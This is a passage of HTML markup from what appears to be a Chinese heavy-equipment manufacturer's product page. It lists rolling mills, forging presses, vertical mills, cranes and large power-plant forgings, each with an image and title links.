                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446406.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128218471297130.jpg" alt="2018041215494135.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446406.html" target="_blank">
                                <div class="overhide">二重装备制造的武钢2250mm轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446406.html" target="_blank">
                                <div class="overhide">二重装备制造的武钢2250mm轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446406.html" target="_blank">
                                <div class="overhide">二重装备制造的武钢2250mm轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446402.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128218043992760.jpg" alt="20180412154521397.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446402.html" target="_blank">
                                <div class="overhide">二重装备制造的宝钢三期工程关键设备——1580mm热连轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446402.html" target="_blank">
                                <div class="overhide">二重装备制造的宝钢三期工程关键设备——1580mm热连轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446402.html" target="_blank">
                                <div class="overhide">二重装备制造的宝钢三期工程关键设备——1580mm热连轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446438.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128222027274200.jpg" alt="2018041215391862.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446438.html" target="_blank">
                                <div class="overhide">二重装备为马钢制造的中国第一台大型热轧H型钢轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446438.html" target="_blank">
                                <div class="overhide">二重装备为马钢制造的中国第一台大型热轧H型钢轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446438.html" target="_blank">
                                <div class="overhide">二重装备为马钢制造的中国第一台大型热轧H型钢轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446382.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128217566514944.jpg" alt="2018041215442626.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446382.html" target="_blank">
                                <div class="overhide">二重装备制造的国内首台滚切式双边剪</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446382.html" target="_blank">
                                <div class="overhide">二重装备制造的国内首台滚切式双边剪</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446382.html" target="_blank">
                                <div class="overhide">二重装备制造的国内首台滚切式双边剪</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446376.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128216582976172.jpg" alt="20180412153514673.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446376.html" target="_blank">
                                <div class="overhide">中国第一台2050mm热连轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446376.html" target="_blank">
                                <div class="overhide">中国第一台2050mm热连轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446376.html" target="_blank">
                                <div class="overhide">中国第一台2050mm热连轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446375.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/yjzb/202411/W020241128216150533685.jpg" alt="20180412153355526.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446375.html" target="_blank">
                                <div class="overhide">中国第一台4200mm特厚板轧机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446375.html" target="_blank">
                                <div class="overhide">中国第一台4200mm特厚板轧机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/yjzb/202411/t20241128_446375.html" target="_blank">
                                <div class="overhide">中国第一台4200mm特厚板轧机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                  
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447065.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/dysb/202411/W020241129200889387025.jpg" alt="10016.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447065.html" target="_blank">
                                <div class="overhide">二重装备自主设计制造具有自主知识产权的首台拉伸机——大力神30MN智能拉伸机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447065.html" target="_blank">
                                <div class="overhide">二重装备自主设计制造具有自主知识产权的首台拉伸机——大力神30MN智能拉伸机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447065.html" target="_blank">
                                <div class="overhide">二重装备自主设计制造具有自主知识产权的首台拉伸机——大力神30MN智能拉伸机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447064.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/dysb/202411/W020241129200392971145.jpg" alt="10024.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447064.html" target="_blank">
                                <div class="overhide">由二重装备联合中航贵飞、清华大学三方共同研发的国内首台达到国际先进水平的大吨位橡皮囊液压成型装备——770MN橡皮囊液压成型机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447064.html" target="_blank">
                                <div class="overhide">由二重装备联合中航贵飞、清华大学三方共同研发的国内首台达到国际先进水平的大吨位橡皮囊液压成型装备——770MN橡皮囊液压成型机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447064.html" target="_blank">
                                <div class="overhide">由二重装备联合中航贵飞、清华大学三方共同研发的国内首台达到国际先进水平的大吨位橡皮囊液压成型装备——770MN橡皮囊液压成型机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447061.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/dysb/202411/W020241129199899878048.jpg" alt="10025.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447061.html" target="_blank">
                                <div class="overhide">二重装备自主设计制造、安装使用的80MN快锻机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447061.html" target="_blank">
                                <div class="overhide">二重装备自主设计制造、安装使用的80MN快锻机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447061.html" target="_blank">
                                <div class="overhide">二重装备自主设计制造、安装使用的80MN快锻机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447057.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/dysb/202411/W020241129199467744318.jpg" alt="10026.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447057.html" target="_blank">
                                <div class="overhide">二重装备自主设计、制造、安装、调试的世界最大的160MN自由锻水压机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447057.html" target="_blank">
                                <div class="overhide">二重装备自主设计、制造、安装、调试的世界最大的160MN自由锻水压机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447057.html" target="_blank">
                                <div class="overhide">二重装备自主设计、制造、安装、调试的世界最大的160MN自由锻水压机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447050.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/dysb/202411/W020241129198789114423.jpg" alt="10007.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447050.html" target="_blank">
                                <div class="overhide">自主设计、制造、安装的世界首台最高等级的800MN大型模锻压机（中国二重万航模锻使用</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447050.html" target="_blank">
                                <div class="overhide">自主设计、制造、安装的世界首台最高等级的800MN大型模锻压机（中国二重万航模锻使用</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447050.html" target="_blank">
                                <div class="overhide">自主设计、制造、安装的世界首台最高等级的800MN大型模锻压机（中国二重万航模锻使用</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447046.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/dysb/202411/W020241129198433957630.jpg" alt="10008.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447046.html" target="_blank">
                                <div class="overhide">二重装备为一汽和洛拖制造的EXY125MN热模锻曲轴前梁自动生产线</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447046.html" target="_blank">
                                <div class="overhide">二重装备为一汽和洛拖制造的EXY125MN热模锻曲轴前梁自动生产线</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447046.html" target="_blank">
                                <div class="overhide">二重装备为一汽和洛拖制造的EXY125MN热模锻曲轴前梁自动生产线</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447043.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/dysb/202411/W020241129198066080785.jpg" alt="10009.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447043.html" target="_blank">
                                <div class="overhide">中国第一套125MW汽车曲轴前梁锻造自动生产线</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447043.html" target="_blank">
                                <div class="overhide">中国第一套125MW汽车曲轴前梁锻造自动生产线</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447043.html" target="_blank">
                                <div class="overhide">中国第一套125MW汽车曲轴前梁锻造自动生产线</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447041.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/dysb/202411/W020241129197485866401.jpg" alt="10010.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447041.html" target="_blank">
                                <div class="overhide">二重装备为上海第一石油机械厂制造的中国第一台4000t热模锻压力机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447041.html" target="_blank">
                                <div class="overhide">二重装备为上海第一石油机械厂制造的中国第一台4000t热模锻压力机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447041.html" target="_blank">
                                <div class="overhide">二重装备为上海第一石油机械厂制造的中国第一台4000t热模锻压力机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                  
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447098.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/qtsb/202411/W020241129202509724924.jpg" alt="10011.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447098.html" target="_blank">
                                <div class="overhide">二重装备为沙钢设计制造的世界首台新型矿渣立磨</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447098.html" target="_blank">
                                <div class="overhide">二重装备为沙钢设计制造的世界首台新型矿渣立磨</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447098.html" target="_blank">
                                <div class="overhide">二重装备为沙钢设计制造的世界首台新型矿渣立磨</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447097.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/qtsb/202411/W020241129202213066751.jpg" alt="10012.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447097.html" target="_blank">
                                <div class="overhide">二重装备外贸出口伊拉克的大型立磨</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447097.html" target="_blank">
                                <div class="overhide">二重装备外贸出口伊拉克的大型立磨</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447097.html" target="_blank">
                                <div class="overhide">二重装备外贸出口伊拉克的大型立磨</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447067.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/qtsb/202411/W020241129203464275405.jpg" alt="10013.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447067.html" target="_blank">
                                <div class="overhide">二重装备制造的生化处理机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447067.html" target="_blank">
                                <div class="overhide">二重装备制造的生化处理机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447067.html" target="_blank">
                                <div class="overhide">二重装备制造的生化处理机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447066.html" target="_blank">
                            <img src="./cpyfw/dxcdsb/qtsb/202411/W020241129201639196631.jpg" alt="10014.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447066.html" target="_blank">
                                <div class="overhide">二重装备自主设计、制造并自行使用的国内首台550t锻造四梁桥式起重机</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447066.html" target="_blank">
                                <div class="overhide">二重装备自主设计、制造并自行使用的国内首台550t锻造四梁桥式起重机</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/qtsb/202411/t20241129_447066.html" target="_blank">
                                <div class="overhide">二重装备自主设计、制造并自行使用的国内首台550t锻造四梁桥式起重机</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                  
                
                  
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447369.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129320447614896.jpg" alt="Large-castings-and-forgings-01-S.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447369.html" target="_blank">
                                <div class="overhide">300MW F级重型燃机压气机和透平全套转子锻件</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447369.html" target="_blank">
                                <div class="overhide">300MW F级重型燃机压气机和透平全套转子锻件</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447369.html" target="_blank">
                                <div class="overhide">300MW F级重型燃机压气机和透平全套转子锻件</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447367.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129319264821225.jpg" alt="Large-castings-and-forgings-02-S.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447367.html" target="_blank">
                                <div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447367.html" target="_blank">
                                <div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447367.html" target="_blank">
                                <div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447365.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129318885074483.jpg" alt="Large-castings-and-forgings-03-S.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447365.html" target="_blank">
                                <div class="overhide">国产化首件1000MW超超临界机组FB2转子</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447365.html" target="_blank">
                                <div class="overhide">国产化首件1000MW超超临界机组FB2转子</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447365.html" target="_blank">
                                <div class="overhide">国产化首件1000MW超超临界机组FB2转子</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447362.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129318460032031.jpg" alt="Large-castings-and-forgings-05-S.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447362.html" target="_blank">
                                <div class="overhide">世界最大单机容量500MW 级冲击式水轮机超大型转轮中心体锻件</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447362.html" target="_blank">
                                <div class="overhide">世界最大单机容量500MW 级冲击式水轮机超大型转轮中心体锻件</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447362.html" target="_blank">
                                <div class="overhide">世界最大单机容量500MW 级冲击式水轮机超大型转轮中心体锻件</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447361.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129318184107560.jpg" alt="Large-castings-and-forgings-06-S.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447361.html" target="_blank">
                                <div class="overhide">长龙山抽水蓄能电站转子中心体</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447361.html" target="_blank">
                                <div class="overhide">长龙山抽水蓄能电站转子中心体</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447361.html" target="_blank">
                                <div class="overhide">长龙山抽水蓄能电站转子中心体</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447359.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129317758190044.jpg" alt="20180412160418738.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447359.html" target="_blank">
                                <div class="overhide">二重装备为乌东德水电项目生产制造的世界首套862MW混流式水电机组上冠</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447359.html" target="_blank">
                                <div class="overhide">二重装备为乌东德水电项目生产制造的世界首套862MW混流式水电机组上冠</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447359.html" target="_blank">
                                <div class="overhide">二重装备为乌东德水电项目生产制造的世界首套862MW混流式水电机组上冠</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447358.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129317322766407.jpg" alt="20180412161700824.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447358.html" target="_blank">
                                <div class="overhide">二重装备为东方电机精深加工的300MW发电机转子</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447358.html" target="_blank">
                                <div class="overhide">二重装备为东方电机精深加工的300MW发电机转子</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447358.html" target="_blank">
                                <div class="overhide">二重装备为东方电机精深加工的300MW发电机转子</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447357.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129316942841368.jpg" alt="20180403140852480.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
                              <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447357.html" target="_blank">
                                <div class="overhide">二重装备制造的济南发电机厂330MW电机转子</div>
                              </a>
                              <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447357.html" target="_blank">
                                <div class="overhide">二重装备制造的济南发电机厂330MW电机转子</div>
                              </a>
                              <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447357.html" target="_blank">
                                <div class="overhide">二重装备制造的济南发电机厂330MW电机转子</div>
                              </a>
                            </div>
                          </div>
                          <div class="newB"></div>
                        </div>
                      </li>
                    
                      <li class="sumary_list modSet">
                        <div class="newPic imgSet">
                          <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447356.html" target="_blank">
                            <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129316567015837.jpg" alt="20180403140915320.jpg" class='News_img'/>
                          </a>
                          <div class="zTm" style="margin-top: 67%"></div>
                        </div>
                        <div class="newCont">
                          <div class="newTitle">
                            <div class="newName">
